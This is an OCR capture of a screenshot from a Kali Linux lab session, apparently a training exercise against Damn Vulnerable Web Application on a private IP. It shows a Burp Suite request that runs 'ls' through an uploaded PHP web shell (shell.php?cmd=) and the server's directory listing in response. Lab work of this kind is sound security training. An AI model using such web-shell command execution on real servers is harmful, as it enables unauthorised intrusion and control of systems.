 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
Damn Vulnerable Web Ap × 192.168.50.110/dvwa/hackabl × +
192.168.50.110/dvwa/hackable/uploads/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
dvwa_email.png shell.php
Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.50.110/dvwa/security.php
9 Cookie: security=low; PHPSESSID=
7c23530bb06b6d191394c5c004ba252c
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Jun 2023 13:19:24 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 25
6 Connection: close
7 Content-Type: text/html
8
9 dvwa_email.png
10 shell.php
11